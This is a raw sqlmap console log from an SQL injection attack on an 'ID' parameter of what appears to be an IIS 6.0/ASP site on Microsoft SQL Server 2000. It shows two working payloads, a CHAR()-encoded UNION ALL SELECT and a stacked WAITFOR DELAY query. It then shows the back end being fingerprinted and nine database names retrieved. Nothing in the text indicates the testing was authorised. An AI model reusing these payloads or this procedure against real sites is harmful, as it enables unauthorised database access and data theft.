 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ID=-5038 UNION ALL SELECT CHAR(58)+CHAR(107)+CHAR(119)+CHAR(120)+CH
AR(58)+CHAR(100)+CHAR(106)+CHAR(65)+CHAR(118)+CHAR(88)+CHAR(80)+CHAR(85)+CHAR(76
)+CHAR(87)+CHAR(114)+CHAR(58)+CHAR(114)+CHAR(110)+CHAR(104)+CHAR(58), NULL, NULL
, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5';--
---
[14:52:02] [INFO] testing Microsoft SQL Server
[14:52:08] [INFO] confirming Microsoft SQL Server
[14:52:10] [INFO] heuristics detected web page charset 'GB2312'
[14:52:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:52:11] [INFO] fetching database names
[14:52:13] [INFO] the SQL query used returns 9 entries
[14:52:15] [INFO] retrieved: "master"
[14:52:21] [INFO] retrieved: "model"
[14:52:23] [INFO] retrieved: "msdb"
[14:52:27] [INFO] retrieved: "Northwind"
[14:52:29] [INFO] retrieved: "pubs"
[14:52:31] [INFO] retrieved: "SRP2003"
[14:52:33] [INFO] retrieved: "tempdb"
[14:52:34] [INFO] retrieved: "Vod2005"
[14:52:36] [INFO] retrieved: "WS2004"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SRP2003
[*] tempdb
[*] Vod2005
[*] WS2004